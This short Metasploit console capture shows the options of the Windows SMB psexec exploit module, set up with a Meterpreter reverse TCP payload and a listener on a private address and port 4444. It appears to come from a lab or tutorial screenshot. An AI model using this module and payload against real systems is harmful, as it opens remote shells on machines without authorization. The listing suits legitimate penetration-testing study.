 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a
normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.44 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic